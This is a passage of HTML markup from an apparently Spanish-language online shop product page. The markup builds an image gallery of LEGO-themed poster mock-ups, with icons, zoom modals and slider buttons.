>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=246 246w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=493 493w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=600 600w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=713 713w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=823 823w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=990 990w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35635948814615">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35635948847383"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35635948847383"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=246 246w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=493 493w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=600 600w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=713 713w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=823 823w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=990 990w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=246 246w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=493 493w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=600 600w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=713 713w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=823 823w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=990 990w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego-a3-mock-up.jpg?v=1699434728&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35635948847383">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35635948880151"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35635948880151"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7270461154964686; --preview-ratio: 0.7270461154964686;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=246 246w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=493 493w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=600 600w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=713 713w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=823 823w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=990 990w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1946 1946w" width="1946" height="2677" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=246 246w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=493 493w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=600 600w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=713 713w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=823 823w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=990 990w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&amp;width=1946 1946w" width="1946" height="2677" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35635948880151">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35635948912919"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35635948912919"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.71923828125; --preview-ratio: 0.71923828125;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=246 246w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=493 493w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=600 600w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=713 713w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=823 823w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=990 990w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1946 1946w" width="1946" height="2706" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=246 246w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=493 493w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=600 600w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=713 713w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=823 823w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=990 990w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&amp;width=1946 1946w" width="1946" height="2706" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35635948912919">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35635948945687"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35635948945687"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5944700460829493; --preview-ratio: 0.5944700460829493;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=246 246w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=493 493w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=600 600w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=713 713w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=823 823w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=990 990w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1946 1946w" width="1946" height="3274" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=246 246w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=493 493w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=600 600w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=713 713w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=823 823w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=990 990w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&amp;width=1946 1946w" width="1946" height="3274" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35635948945687">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">de</span>
          <span class="slider-counter--total">6</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19912112079127__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19912112079127__main"
        data-step="3"
      >
